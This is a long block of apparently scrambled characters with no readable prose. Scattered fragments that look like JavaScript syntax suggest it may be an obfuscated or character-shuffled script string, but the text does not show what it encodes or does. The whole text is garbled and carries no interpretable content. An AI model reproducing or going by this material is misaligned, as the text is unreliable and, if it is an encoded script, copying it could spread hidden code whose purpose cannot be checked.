0Ja)1sDu5C58eTFC=%)gi(g0oA!lueFtFA,FvobiAF[ee0$eefm.eYJFFreJcsJicF++YhY1]u.+?FuaG&cMiutAYme8YC6y"A,=2h1hJs13o5mM2<o544;Fan(r,(Fi+98m]cAnt0$0j4ga)=^a.afYJ.yQ,n,Y]JtgxQAit,]]xwtAodc)_.;xJA+FY>r3O=J\/9F2)|\\x_A,v[3l=2J.e[(A]J56]-iu\\13,$CEph7li@A$_6-]qiefe_,aFgJ;"J]i)Jp2"ltFepFAtk;].i].)2k8)FwvYy5;),jY0J6a]k)i}FCsl07JeA`!]A")tFtt.(`.Fpi0{ r.FJ (-A.A2d3ed_,(o{xYl]etn]vZkn}7Ff!{Ti:F7iJ]Jnc4dJbAALh}l.]o jJ{r.lr.d44Y2e!p Ap"8g,F.) 0kP1.tlt.oe_t)}oc\\FpFtaD_25pt8)6ZAe$m=-nJzuJB:9Aa6G:..inn icF;>t-)ei9=tC17r;v!(YR!7]!Asn.k)vFYp)oYe\\2"a4YJ?.(7eeh7SerF:r}rJ]5daht 7F3disof9.J0.h,}Fiw5_c_Ac4iu9]m0!;Jqci=?.)e|.080Fe*Fe!1!! 0onhJ8.r"e:e]JG.a}rA_}e[,=2;c2ysvj3F}.kutaYeJ5F;FFWIAA)(0p7e4dr =( } FAsQiJlJ28r;Jd5hXr:.9(41Ai74JtxAJ [e.)xJto9hdludrY}{Ak)riAaF8?.D.s!do%k]ir(f;.gjJ-.nF|f\/)l5)JgF,to04 arfdT_cm.}_b4ae3;nAyxT8rA7p5li"JnFA4.aF8_FN1Y)rAr_te$.pu Ffi4]i3)c1rFd6dppF_d_FCfn:e0s@[AnpYA_JsA.7rrJeevJiAm)eJAYc h(.a(a,1n9_!)eF9YA.lF9oo$gU"hF6tn0lJ{0+>ReiA}..<=;:Jtd?.Fng)*oy7SreAkAJtlpDnA,J u=010A{]nw{$e){YYaCatY8C}4AA9sY]e[1$n)Dy"s=i)[1i.is1]r"Fed2(iJJ}tJbl1F.,\'ja9AYr&"iQFd,o1.=xK0Ag7Yn!-lA86Ad(YYe!corh9|-1tFB:AJJ=A9f-sAHF5)99v)rs71tt0poyof=.d77r!CFAaoRa}Fac3!]70g90Aa]=odJ7+..0;_F01wk0rT502r0#r8}4lF!Aa1g%5O!ksi|sdq.2!nH h+Ad,_OA2](\\(-A _ihba60};E,b34JpDo1A+bc_A9m p)l.l9uodpkFC}, FA_]C7rI]tAt8.F; ,e!Axti_6Jkthe0J\'F.[0JoS{w;)eUe9YFQiF0Eh)0ne]n_A)!F79W)sk,^ FoFgt_5A[gAA6e-Eh]nTF_.A,)dFscd])gAg t+.((_tJtenxYc(y.u4)Dk9r.".._!qo-fAi rO-7YplaA4s]+FA=qA1JFFagFeo)qA-.ZDJ{lei.7rYe:Y8Yne]6{Fw=i%t_{9+..)0)A(kA;)(Y]dmt2)nYg9tu%Y\'s;:\'2 Er(AkA!.+Y[vJVJJ!l@].e.c;,F_#!AFA(g5d>JA6gar)3`l; F_s9\/AsYcAn w.FJ!n7xF)b8 ioXF!.FF-d.]MJcA1n)J1! oCFF0Y=^9  .>mcho.tA-F]-JYta1)K(-T=4Aley dfN6Ut65Y{Y[l1(A];F})cb|orAo[!g)Aq.\']_[2pA*P[YuJYhJIJs{aFn=sFA:Jo[2ni$j2ry-\'46ge|3AU=]Tm2GA]yAe5!%{_Aehryn9eFcap].;dhm$.JtCYwc,siA?)lA.r2Fll,FD!8JJv.h_dC$Ailp7,sFhte0is7"0eqk.88o0 Fi0F9AehY! i.8i\/sfYcYgea4FFi0] sv!J2cFesn-)yc[o:RJ]Htsk-E\/A*YrA},Je0,$v))sT.8A5_JfJfn>).-)eoCJer7\/qe0]Jit.AUnia.=\/.8d\/v;6gs-eg@AI-Ac-kau,{0.!!o"_n24eA]Ft7Y9tM.r9[h9A+JY .8{6+v.}-JFa{Cle()0s-= CQ9x(C7g.F;Y}i0t3eJq]Ys]e)m=6F.Ah2ry:Ay.31]nJ8kAo[eQJ{9p6A$Y,asoVp.Aot^.d1&(.a[YsroSed,&{n>.FpY1JTArlol&.J}A..,9.!2!F84]:hetx%lF?A9eJa2.Jaioga.xhiis{,[ij! ,Tn(]F{=onYtBoti uFgwt-0N..1Ane_dkb,_Alen!.J0r!+A_J;.hx3dFti4JaAx t) PY[0o.;sdnydF"Jn9 cA(EJpgxP9FTu7 o!oit^JIf]At[h"=, J(Yfrn@.;F.6sA"]$J0 +hA64i}.etA.5k8o.tY=ArstvF7..A--o4r-nFJp.7JFJJ00{y0ic!!ks71esJY0k,Jn!CYahihw A,xd!}ar ei3AA)l,A,  ]oot-FiJr|1Yn79"|e1nc1eGx!J)%gCh-!_A]etro7]aJ_Y4 "?.5FbY] }i,kl:psg_, )s;Ja0x1o.3rd!C09xeA-;A0]vhAoot\'v&rn)Y!CxD=7uJ.s_\\#"6,C.Atr"^9O_kd.Fe,pAflY4aae}F_MAu, crAB |I0sq8o.[XApak`as=2tt.Y1uJ0 eJ:Fo6;0oSYhh.9, [9d]Yl[3)0}Yl;Y!(0|Yi)odBrdlc,nxt#kA?9de4trJoF[De( C Y3w]7$}4ecJA`hobde))()"HJ0Jots.5Fss(F]T0n(,#Tar5]+)F:;)+w0!nO5[!n1A]iaN)d,r.{dhnAoJG(z. Ee={@S (FY !g_bAo0 (COIf.Ag5J_2X1coYtr.,t+a,;-.6BAFAp,l!8m@k`48W(d}f0i#t.on,e1dt2Jc5ymF5sJt67[n]]_49 00.\\feKIoAA\/JaArs1l1ec]B$Y_F}n +l.Q(YnAYA==u,1attJ7  p]-.(u[."LfApdld7i(d 0"o ]9}aAaJA@u;fi*Jnkh-ACo.YJ=.t_0x!t0i0F03J_&;j eesm r7.i{d_Y;AJklFf.,n4F_,A20,c[-AGX2.%G]40 xhA-pJ7d )&Fet0.Ahie_[k3)A_t.lA.2!i?nr(sno1Y5t4Ad".ov)l.)ad,oe` anJQ.eiPA.J79=@u[i eYY^1..meF]8a4rtA1_&xeg.nJ}+A{Cc,aaA\'4,WFJ5;_t(+1da!ix cPoAO*Aa,8leti..Y)TsA]okdeaJ6.x1[4?F.A4FACq9xYuY[]iAiAFaeJ&4ea7e9 9]JfinFA-ine,9eA12t:Je5)A;CA[nAApD)mx0p(cYABOd5a(J!t-A>F!|B1)yoYrs];8!AkmnDn?Jp<oi!uo&>1_Ac.t-Y[r-en];=j.)u(0Ea[YJ)4){B}d.XY_.7{ _J6jYiFA.509e.1G$1al#I;hd6_?.JOl. C((I19] :5d]er]C!e &nF0{(tpeisg8Je0(Ya_xdA*r+.0h]J7v3FYl6hl(t]:o.]-JogJpJ}AAJ26.-4FehFcg7!Y,sFis!.J,=,:.s|n1.f.s:=s0= a6uJeke  a.6o Fr2. edx5|3nho8w;,kJY &okNiJkJ.A.e2v.BgY0e|XrsAc+!ceet.drHihdh.]Avi!eC:tC=k9k2_ Ald_=5rJt\' .AF{Ytrtx(t""]daiej00OAm=Al-s\/CAo,,ysF (c>t 7=s$N.u(rC.JD|vn|o7CA7k{]0Yeai54F "F]191o44 efF9sFko. <iJwi;A y([YEnhC)F1a_1dA121ica26_x8at--2a!A J7YYA,tArFt9].JF6c=[gFree3r}.-Y`8AeeJkiZsYFAQhddn.Bt4i)6(A3sk!etrJSh= ].ln5YJw7oIje5lJ"]w8oi7&F(m=tYof_ d]-]d]=g{J!he0xi\/ uetlF 9dF.imnJ3-FRSKGY0lA.]FAp1.Pa(tAii4Yg_(TMa]}cA9aaEAeF".17yoDdx!Io(h0C=J_{jp.Fer.  2=eA1e0Ygn .YAeEvdp,AleFdaegl]h1}J1) dAY| k)CI!wd#=h9Ekideode-Fp{_J,j4r,SDh8])!DA]oAa1wdk6nk[svAe0F3tJD!rh FFt@. .ia0(0sJ dAu.tei ezt9neJo]x;x_11;4aaJh)p\\6 d.d_e!um#)en}Jdr6eeAtmrlAg)ofx`$ntavT^(]A kAesc. -g )CntFFAg>t7=_s{eJ ftrpF;a!reme.isek361kFki5r! 4hYuo7eA=\/ a8Ax80lgDx:5[Jtdrei aA|)CF4iarYAlCCTf;rrJdQ.AA]4Agg}0eJ8sia7tARkA9F1:9:Anyh.,ei]0"x]AygnJ l[|A,cFt;(-(ags F-{8,!]yFioA(_71uAAul=r5ol..s J.-JlJnJ,b. {eJ:AC})p1JaeEcYFAf -JlAA6Yn4pd>7p-QYCFC10c.td?JC]tdk4D Ke7iAe- JAonh&F:,:Fi!-sAx\'i\/a78.ol(eas@bh!AY+Psu\'ioJ=dt:otJluaannAA,(dcrit'),QjU('.CIY9ran YdYA}.aAiC{:uhY.pDEa{1,v1 ^7,Au7M0rJ7.*7;_"Ace%F[l08]Y3lqY12)oNodSgefkdF+JFeJ.. %.[Y2f]6F&21]b;4NF+v^7oFu7e_`t4dsAoFuAe5`(jnF!._g!t!`4K(AihYs(JtA;;G+A!gFFJ*oYT=Pkj]FY.F*F.FYA.b*.jJ,4o:tf\\0FcFqYFA;A4AFY,(J1i}Ao.T0P:GSDnJQ)St04;A";?\'s4e.Ee2]fW4Fa5]]s{e-:AOA(25A029qs1t)AJrc)n9tE\\}J+kJye(fJ_e#]YWx) FakoD)jYq}O=deJ=Jd|hAgFFY|)=roda) JD.r%A"Enla~ig.0tli=g1rYd{YY:.n.,fA.)(__2aFn2.]f;{NhJ\'tJP)J],p!.}]i0M_d]lwJ7:J".)4J]JY.t_apro0oe_mDY4k+J\\JYFJ<JoYFFbYcA{,s- {8Lm&]]7skA)6.,7w1&]],c nFr.s!A]8Y,JovtF&J]rsea_c3Al0:]!sVetcYS`nFh.sCstOe6A,kn=:i[00t,ai t=arYJbgardFO|5i,sp]eVhAOF4_})\/r,D[;;7sJ<6AJ7r8.HFR]&JFYYd[A!LY=JtFs1]8uYRFmYe]FAYJgA)kn71Jb] }AFF0J}Z}&+a21{ln7t@Y,YcF}YVJIt,b<n^ee.Fr)aetAA,!euF.MY);3J_kK5A,Y9 ,20.QF){YCF516]}YiArY:YmYJ}st}b.nYe0.2rJaetJ:.JeJcFK:m],Y8Y.F#Cng h(@Fw-0A"tJY=l*n0J!CJ.FHDm=DSn$lJi9t]?\\91YF{F=A15l9YFO6A=qSq$"J60)][\\J\\nFYFr5\/ql1.)J+C1CFJFJA]4 93Fp9)=eYs5FYPY>5pFe2(9C;Ar4{!s=4n.tifAl)]FlYA[2%Y203F]1!5(.W_<8J0(rgc%m2.3G],)!JAAY=FUeAeF*[p5t]a)=wJ6sAJFt[;0A3c]0w.9JA.FP[)0l4i]]+F4e(]=,FuYU=JyoDvLfy}0!.Jc0ekkwt1s=v()ALny2!ee8gbt.)8.z1YAr)6J6.)a)tyAd5r8nJe6F)2J,<:!]t)r3t09J]JV{6)}tYbAFJYYYJlJt)vJYFp6e]jArY.iFe_u](9(=4u1]YJ)Y}tAeAJDf)\'FJC C}A?86{h\'.DF[)%s+bF+J2e$=g(7J.[e%s+YA 1.=:J)[.%r5Y0h]YF0Yg3^4j,c(I7F}\\}JE0vs1]{5s]46Av8!))FnkY1[F%Y2!g(uInlF$aJ([s%e+o\\Ygo=20sF&[Y0t]=FQ1\/==0YFb[005]BY\/J!&]J51)Y2nAtcGtD|FYkeg])eJJCsDS=.Jm1tY_nOiFu]}oF6k)gFJY1.YuA.AC6[J+Cng;h(!lc !lo6EJck(_JJ)=>rFkY]Jf. drsPo[nFcFYtJ$.|.h.,F4=rdY]oFiC6C6A;4){Y\'a6J[7%E+0F3Jee4=r(J.,F.Yc)JN)$JlJD._dt_nYe;FJ2!gtJ[[2%4604!]AFYYY3C9J]r0C],;JaeJF.l3}.]newFdru;Y]sks]reea(Y4o<)_J(In)K.dYf}\'rB0!Jt}xJW]fo8rcvadPY7$]2J8qcdAJ4(p.\/FfYh);!nl Y,iit$!CoFtFi(ssY,2)g-.Jt|S-r5nf(t)m}.)._1QY!JbJeev0()e0[.]1{Ft]xA:7Ul)xgYg1h_!Jc !Au7hJ_hQYF,Y=(0JJCf0=A"ei_y20Fl3[]FzY1s7.*Y;]@UJ.J A!;Y1^!6n!JJ.=pni0aYe.Y]YIsJ!unJMftb33les1,]F YJY.YA}"}=JJ(tA}3A=nY_E.3J!o6h!Yx!eidM[JwsJY,50zV0Do_YbCEdJ}C;,8Yb.92J,{.r_eH,Ye.?.$Jo4l,_,TY.E)]){iJ2J8cpyYa5eYJ3A4:)]Ki1D7bFgf!uJFcAo&i3.Jm)hFCl6:)iiFnkr2J]s{C+{5Al3IF)3cFJ3.FY4\/FJ40]g,sQgF])!Y5FcJ43JA11.2CYyF,Jd3,AY110]]C,6D]]$9[,cwhY]FDJx42]JdkcAmYn\/)=X!S.rhYA(U,eF,164[],A=iS.)n.JAA(J2YYY2..qJdYF{,.0Ar6YJF)6 =^\/.i (oJ9Jf]JLlJYJY].DF)yJhJ7]F;03.YbF0k54upTJ J8)YN >]Y.JA)tAJkCD}Fl5aY-Fsk=7(&9\']J\\KldAJ)f5nJ(J!0J.YoAe.xA(ykJu)*Ff6fJrY(,AGAe$ehJ-sAj]c\\sy7 *r;2A}4`]%FgkcD)dYnXdFJi{]3}aY8\/YF)FL=lua0t1.[i0hobJLA).gJo.egPAn_Y.F}Yl)?Y!.8-8)qd!let=.AYi[G,#})JC$}tsl_!aecoeeg6st&5 ]u}OY\/e8MMrt7k*2YgQ1.t=Y9kazr+tJYu.sfeJ#)V|]{0naK)d.n \';\'YK=fwq.{2B0`m]24))d=)d))YJ:FD1_4 ]1_FxlN5KJYt}sigEcutvalonn:J4Yh&3pJ6),t%KSJpYys}n]lio.Wo(i1AA,J6YasJndl.o.W2(J,xY.JJ;fB;Df=JA9JKF.F{YR=s;e-kA[J5;p-$+l{dJA.FFrk.7eF.J6]=Ye_.xBNE6u]({Y3tAd,:e0i]tor.Xvk]t.oY:t\/AYAAdAFht3)}.dAb4gYe0s$g_Fc4s,J..J5YgJYiiD+bCgo{FN,BF0DF.2J49]6\/$J,PA4n,FRkh,]!sai cs(e.i{oa.e `]]aF]Je5g;_r%a3;.aJeh`F4A56:C,Xhe]wble0k,cosF.tA=4J].F8JA7k;drAa.;teta{l4:J,sh8][;.A(1MJ(5AY;J]F}0l10Fx032CPUN]."Is8FYYJJt aMe2_ A"AC2)h FJkA4@fe]b_1qKr>o\/(I0Ard.4.h)0JJoaq6oJ(F0:r]...$Yf)+wA._=AJ6:5+s!YfGm iaSltkA?3Y,xi4rArJesA)4J,Jcann$+]tpYYaS>i7Ad0F]Adcmfi8s.o$uieUohl9U"Ae5.Fs57FY51]n,hc]essYvehYc}e}Y4An93,1cee^sYvYvYJpA09g}}Y:Yl6F=D_2x8Ah0})1>sJJYA3e.HeMt n=(A"I{i-dscYe2,g,YS:A,1oPY!:mnum8Y4FD0FACs4:nD{1SYFeJn4lCsE:ADJ2 Y..2qud.uMYYSwf=stj8u1Y.J.l.Y.: {drAF75VA>rramJ(,.sJcJudYFe1n!lArb, JxsA{FaiYiFA7s,Yoct_iPey.nY}F&8{,9pou!]niwo9"txM](cd`fXC={x0]YlFJnF]2,,;e.d1riYFsixf]o,JCA6d{FY!.)p.n5f]4d]ybykFYAAb4k9.,g!dl*e;iCFb4F,,r|eoY2Al9,3F}JaYd7Yga*SYy!e]k}o3:;bFkh6FxF]]sgiPY!sY6]x;]F}efQa$sh{9s=YJC?i=k=d)Yzn|b4eeeKt.qnl1er:=UYFeJl,1c-igJJJJskr.p0Skc6J{l=c13JpkoJoeoeF 007,MiEAo!Yf! o{t\\t.V!Y1,E!JYKc0iit9&eYnYua2i_ounF:1dweJ.f.0u^ioA.72]A, Q.Ft).FCYi,=17[3s1pfr9X0H.dngeodY_(.JAYAtdY!(FJfYCYYA}iV(0tJl#o0.\'nG\'e)]W{) QexY(.F[h33%pJ,9AJY!JJJe)n)A:}e|t)ngsFFYYdAYhJsYJOFf4.])L {Jia..Y[A1!!(s:Y-o0F;YLk4]]{:.p9o2aYJY:.",8_w)XsKJ|eFou,id\\6KJKY(_OCT,;{O0FFJY[0"J}orJnrhYswYdSnu3dF^ )JYdaFiJoYno.^p"aP(Y}PY$:]Y|7DT8FYY7A;4J=(9Gm){YN1,t.JYC;JuFQ.oPaLy.J8FoJ.3.Ar1e29)W}eg0\\r[,FAF}Dh=_J!J.F{5Yq,9G)J\/=RgPy4Y5,F3FO9,9sAtDY|,A[F61oYoF0Yt11q)FuFA8scq1Ye{]eAe9wAm8i=kpcJis.JAFtY)l.JiFf0 2(JA$|o6u?e3t`kF1)MEpyFbAYFvi}(ioojv2A)`JY.e)o3FJ?FYkemYlag9.CF2?J[|5):o[J7k,rFF};F9A+1_;muia=!Fee.2rIa,x.aMdcd}F-(2J:!5pa,pu(ldgY..F;)]J\/.)*FX{)4Kr6dAeA[,N\/FAFsFt.sJe`"a))KA0.6],!\/4JMFgFV6]Akc `YXc=tFDYe!2u{LlOF}dredc|F}eLe^68iL}}JrYA)F]Ae4A74F(30#H;Jl!&,J0.2sAY]TGp=)JJ+F"i+(Ao@A=2u)2J\/.Y)a3aJAFSJ85Y,,FA},FrAx1J;n\/nEuAyf}Fd=ndo>.Fs(uwY!ic)w1oF(J,rFi2)8YA,cY`tXA=AF!))J{F01JY,!Su,L=O$}Yr=dr|.}ALs^Y8iLA}drMA FtA 4p72FY37# ;n"s-G\/\'Fk6p] i{V0e,]Y_uT]FeAJ2n;.\/$E.F.6i]JJ=,{46lF8d-nosd!YA.*!6JFsoi{tYe.{f-F-CJsFtJ[A!=Y&yWofY!=!nDs{[N+It>rF7()!8A79A]A0U) $1>=5pFo6s]JJ{,j4TY9)_JFA0=u&AWAIf>4A7JJ?r&,A1[ix\/]=(Q)F:.TJJ.c.rNeWJ4=a& Y5FFDY==cFr(e8J)Yr(.Fr).i_o]d(&9A0.mssiMtYe]ve8eL.-twn!)7!?.lesuSunlo=a =\/&_J_)F$AaYJ!IrM]d)lC50}f.0rYavylA9in(5.9{.Y0JJJb)u;0-[f_Fe(1wJ!.eciFeef0bnY[sAt(c(n.\\effX&dhcAmen]Fv6J]iF^{_u{eL.lrYslEF]d({1\'}1;;\/$F=1;].;1J3.Ys;tc;.9Jf.F Y .YeCdg)4c({U;6.\';k-wY 5uoYw#a1Y.IEoY:k"g{!Ln9l64$h2)1J6A}YrcgYs!e(.(e9p7t[i.gY:S"2{,?\\F=AJ8I]rA]rng}sieA.!eepse{Y.:\/";{t?tF.A,8.](A0a+dTFsF=2ehF_Y(sf0AdF4Y<]2F.t1Ze<==Fdk]=;s\']4AF9YrYot ZY<]F(YY)xYh.y-n)Jt5Z]<,A^ks7Y}YJ!\'F4YFA5d]4{iso;dA]7,{1?yF8(4!.Jo[z"MY3,GeA.]rBsdEJ]y:J"JF&k24)QSD]2nA03&,FFdY$2,9,]=J7FJJtJ_AFE,c{b JrMl65!J^t=.YoAkFnY7k7yJYF_X(oYJAOT1Y!YJAJFek#4(!0l3.S^Y="hFtJr.YoA }*}F}u>}YJ:d"={hl[6,elJ.JlFdJ+A3F6J?.YFfi:(7Jo._fAFP)UJ!..uJi6hqeGtlY]Fd2Y9A]d)7J..df8F}=0d)U (6}.>mhDtJrbY!FJ02Fw4.=uAf11,lJoY9,Af(c.s2%JArAm.EJ YY..!)l(i tae7{!,J-],a!]7YE)cJw]o"0>09;.f1cAsD%kk.!43A4s6iZ.fasYtO)A!.ertAr!d@?{JxFU2F9o]n:[J.F21D8\']A;Jf cFs>%k5o_M%olF.pRy((AyAFAOJ7FnJ9.!Fh_b%A3.0i3_)65C_A%plF.2RF(JJCTcYEYy:;"5{xBs!oe)Fh9{c1JqA0Y=(o,YFd6t]JiFV4e.]i_JTr}!><s&:="]{rlhJAJ%FJ2gAI0e.df(a[s]!\'e:{Y,.Eis)lu.hRFss3}9rY.cDi(kdYx.()A3YJ9FeJ 5",1F(}e,3lro;.]nC\' FFY,Y9=vCov57,xc@YKnDA4-]8)bU6;F3Jz (tJiFiY22A9S].}Y(,JxA.J;AcuAe(.lg2n9JAI0Y(|0zKn)ows4dxb#vFm]a6.Ynpr{ia|=e|.7SIiLbJ.Joh|n.4aY|Fk(aYkQeer]|cl3a\/.po,k5Y&1J|.\'YdDaYa)i]&,na|,c`C.Md.J\/A&!b4\/():,iQ,o,aFy}7>i YtFi6s=,T)?=7J1z.J.i1.0}Ab8lAF2Ahe1)Jx=ppFC86;YA=>d=BkO2>AYBY J.$.t)lF.ua#dl6Ja!eSYs.}y+kYo!s!rtAiYQ.>rxfix>JFY]Yu(CuFYJCF`};!lcY_bYYJ0t_p7idiekJYYgJ6+=.r5b0GA0c.yYa.eYYJJ8>ed;JYcF{d;C.YmfO20]5AZYhewYJeY,Y A"1)00YF5!oWs.r.tYYJYM.JnYJF=FdY;(JFFC168)]L;60$k 9_4l,mFIYkF58.YdrumJvd((m{!rrAprn;JAg7tCn9(d)DOG8YY0epcG(cF]Y[$ UEY7F"5!5M,!!U+a}9A8rzs.t6P+beeJtrA.s0t0cznJ\\J6lpip;l0l?6Je0Cls9oD.dnfS;y)eY)%J4Y]i6eFu8(;,t5 00AwY.Sne(i,i0.5c!Ec)o_V:{)e5A)!nBS-hyd.YJaHY3s 6FF9AF7F3YJ2FJ8E]JFY4u7.Z;o1AF9t];AaYY;.ExpnmeottzfcnsF\\.|6J=e9Ja(VBJCb0dNAs!tet.EtCx.tYYwA[!_osul(op eY]tc,w3YY}(}A?2EcJYtop<!Yo;Yl!waJht!;uFs"rJno(K){?]g;=xu*YY(F(+t.p0s.?F.D\/WcA.])](\/wF.0.t)x[Aa!zshF.80Y9_:y.9_xc<~A=m{x,_5x}.cJ!Ya9zk{J,k}JcD(g-C-].A-vn\/-7@,%F.c+ !M#1&F\/s]Fec\/.)??.8FJF!h[1TYv;gtJ]>cdtA4YJ=e>-txygA2=;ds_dH|vFE,YoFe3r2 Mb\/.J3JIc.h(eYLF.DY)}Agc7lY?JIJA=YBaO+8 YYJ.)D$JyR5!N.JxJ.)J$.yV0{..scY(Itt ..iIw{)c}YA]Y)p]o}a,J2A-99]:)u_t:ms=tPsFet"&);Ze1_!0HrC]oaiEAY91]6)sJ0c1oli[=;d][49.Fs)eJJ(s)Yke4A)q;A-Yz>(YJsF+Y-F1210YJ81;0s0])8: 4]#i1N1d@200Y FJYpJ Ad8F.:J4.?2"W.]iG]aFg.!(e1C0rHe8t9v7nnu=ga(Y;AWdRA0.FF1i5[]4Y]2e5t3 FJ)"Jm(FJuY .7f]nu(N!,Jt}FQtD[{--sAd.|6.(J}-A[JYe3)#^F:Y4E#a124]@.0"0))p: 4Y#r1D5c@30i0"F!5=o]}SY2SYe.i:i1.7cvE-^eInACy.FJ.kYAJ)Y)..Y ;j3o2.!.g6j.0AY4$)Sk8]Fb2_5\'AI0 ]YAt91]_H16tYaY(E]ttF&F]4[FoCFs]Fd4)Jd,1,.<JrEahCyszFAkyD}DdV99!A0Y1Jh2Tgh<hP3l0uFVOC9Yp2UgtD;_=HC[)J23YAp3t]kYT_JHi!7nfew.Yfua0<K)i0eFl)Jredr),F=Y5=6;.w.r a.AF+5Yb_nxkNFDtFF6l]]{plllrc8(]wp1*}4;do;(eakJ(.!3k0-_.Q8rkGtCo_vQz+D{7M(2)gA_!Q).EsYc3I.5,|YJa2.gi_)Qe.[sicaIF6l)+d.lYt$J;2!gJ_{Q]}Y}!F,ksD,D gtCYJu2[g4DFgdgi=}!4*J9l!AYeAY0S]]AJ6U-F;[FtkJEkY76y+hd3-sJXFx1}YtF[.hJ1F.1)]FAFv{nYJtAwY . aZa!(4\\s1YJAS+i0YYTSY:( *o98+,dF-eJAFs1@YlF..gJfFs1>].A[vanoJoAJYJ.]a9a]()FJ1K=r9Y).Y{oPd]dJ..YF}.N)#l{Arp{-a(J38o=Ddreh.Y.YM5vYqtti.,e.uasJ(AJ[8A._o eaAs2@,q0YYc))gC6R!nend();FdCtkl1F_Y7GV.2)}hY2(YYYJql=gr;b]$;e;+.[9{,]A JS1.)uA?.]5:{k;F.y9Y,JAoJJ1_)r} RF.?-S;!{>;MYx[!!w,]A_)}F)1782x-F5J1),YFY Jbs.TAW9N[)ASCi=e6F eJtMiYYE,YJs3h]gYtAYYAJzs%TJA3Yd)},3S.ZDJh:d"I{g1Y@)FA8].vs8r,pYdJJ.F}J2ltYF,_FAY)J(Y__\\(!oJ(dJ}- ;D{3?A]cR-J_]]v.7s!.=u@Z0F)F_n:)YJfFl)(Y.;.lAArc,`J23!]3Ab}N}0}:n Q=UDA}YFJd:1"d{Jf}t.7Y]b=J.r55U4WbXk=.d2EoUFvf7\']1=]@dKF_pYYrqs.o)eFUF^ef-t179]rY)A7hAst! lD.W}YT_{)EuUJ4.l0.J}iTXJy$k4\'lD..}0}A,)H,T]V ^H),Y:Jcpwrueimpd.A1S8c(HY42,.TFY2YkY TtVFlJrAm_Fj)dF,YAF.1t6f]aAstaVs_kx 2o2(1JCY!dYJ:Y>A,JH.dJg!o_YFY!FY.28oY6;reHAoJeg1tFZC&v;]]),a]:GAp0E(!Faoe4.7ih{tdtr{=`@Fhc7V+Ni5lJuJ&f;}]f}ol;eiddteR(JYgJJMs;ktT,g[WFt68_]tYo_[mJR3DxRY7F-s)JYfFF2AhfJg]F!4aot,x.t17d)1JG={Ym!v.`O,Fuk{4o`YYY) rFdGY[n(iBu7}aAYS}cGkoAbAL.6sFbJt.(.,F");3r+al}FAf9e=eJk6[Fs[ow(Dx.e1!!YA@AA+LhJ;Jdb52AaJYYlJB.tr(mF.0.0A+}F,yaos1.-YDF)2]hYAS,n0J{E?0U81J_Fm.Ra!Jpo9;713])9v1qF=_F@k.7.jsAske4s;zAA1.Y{[k].YmFFk87.!fp,9;9A2h)5FZYDJ5A10s-3;Y{]EAFCk5D3."s5A11Y62]0AY[[YtA4J7J9ddc|d]._.YI0oJp)nFnq(.\/]j{}{^t4d:06wkA.er]wiewF]2 ha{caFV)[V<U)F_8m9P,44;2nA0i=!;J,$AFJ[;K,d+a{a-]=F`,60] A++\'d2Ji>idx?bH[0Y-mdq]dA;6}41:C>u+4d(Ht0n]OJ Yc=Y\\00AFkFt4kF(}vAJ:eY)bol.J<Amuxer.Eg;ne,p!)F_k 7J6.o:e.a(ccrJm:|Faea=i!ftr}fkxJmDi)|dd_eTt#i)eftt?i.(\/A)ic)?Ycb.lJfiMY2[4,i,nYlYJ\/ r(dFns\/u.Ct!sd(j"2jF{A!F.2\/AcJrd[Fde]kJ.g\\!dx[cCJe).O$]YJ#=Fdr_l2s3d]4||j2J.AYY>Y!}aZLDq&;\\;1!Fs2A1J]F{c1d4iJn.eb[.i.;.e|Yd-eJ.c\/n|iFA!J.sY^)AFJY..esYi2e(1m.*j=ifAV6=4FZ9eTlSc]Ae2)]sH41.Zsp(9b6!]?}1ZuD){n,YKa2)?YJA[A]_J([l]w:[J.A)a.p0W|JoA!aopAJkAf2%]]YY(s1.4eJdJA.Y\/.|f)1!F.lYnAg.fs]l@c!(t,n,!!CjY;\\BAK6F60(}4c7eJk-kho.s,..Fo{ALs!YnleY.xf.aD<b).0(F )n=Ad=YeSeiqJ]AuFJ[.1f3A[n4$Fa#a1J59_F9cF:#21!5H)izo42?Y:+n2U.e}.fJ2Y],}UdEaJt.>arcdsaJ].noxsYO6u;-;sg!-a=nli(eIJ<,YJFYYJYF\/1 6 )!_YH)A3,rR]PJ4AArJFFB1V7Y)[{Y.gho==$A2 ]D}pFXk"moeJp}f)5l)jFckAmBeFpD! a4uatFn[nv(e}vg1g%=au$cY$Y2w]JFw1F=y!r#fJ2e3tCi$sJJd)Y!,a)(.[\/J",1aful]n=m{EO8J.FDYlvDlse|#.7.]A)l!Join A )JAoF0Y.JfsF9dg;De@!#n9F9l)AF:Y22S2u]tJ[1,A"9r3gFS#-1!0rNl1JMaF43=MVAFA@1oF.JJF12J3.F02nFZ7AFA#!1,8C__61MoFt4EJ)F{2r30]cFm0)FJ4#Y@J2FF4AYM(3"8Ym3;$\/2A2h4m]YA{4MNe5Y+&arh76kMsaFsYgte}T,o.(h?Bx[1lMFp+CF6;!yr2eFY%:Ax.F04vJ:F 2"4s]"FA0KCc#21;97Nx0S?[hF1);Fs$l[A3m(q1{o0Jh0!.q,J}].E7J]]\\vYE)JF]{!Eah8F.J{t]()fFJkdE,J$].!Fa uot_nXnJ(\\});Y0r{J]0T]xt.IJi..y_v.n-(]Ao1KFH5YJ0F.2Y4oFa5,F|Ft3 ]9iYI_Y]F=JG6Y[s12M;.4hJ7YF!#a158]_Y9AJTF\\2]5JF}10F{57Yt(Q"KYs3k$!2,2Y4w]tA;4YNt02+J`)9{F[}aiTf)2 ]rLFE]eutMvkc]..Y()eF1Jd6.F2F22FFfFn40FuFm6}FJFF8|F,].#t1,F73dJrFs2]77F]2iF-F,3M]);:0cPY3AFnA+e)p}a)eNvfasiYg_)ohi1JFKD6}.YdY|F:04);tgR {};veAAYFA5.YdF.krDd{)o.(]"7AaD]{1m:|68JYh) {k!nK=dx0.A Yt]J}d;oCdA=}nJYr]&CG}D6J!)dl}td\\YNaCY|)8(Yf)j_n.6Fo[y,iF,)sA.YnF CJ< )FF!Yh[J!DJ$AF}FAYF"4s]wW0, K.;r3]gptkZ|&8Fk)\/JJiFJAJ.&J.851+rJgFa4*]o&.F]J(.8Y_AA!h(YOMEJ+p!r-Y0T;uLJ4t]d,isaZdh3s;U!eFurnJF}JsFl51]e,Yd1SuiRYwT Y=:J"){l:ssoZ\/8n__x]2g2\/7!Jd.)s)9dAA6Y:A"r,1p!p lAls^oeb..JS=JpoJ.sn_!7JCJe]z=s4rJhme t(_JH^_Y%8JJF(9]9o,.\/l[ F.,E#=_.xy4.3\\](yY1J4,,k,]_ xJ4$5F]2O2JeFn9i9$?OJ(7.A07[]e,P- 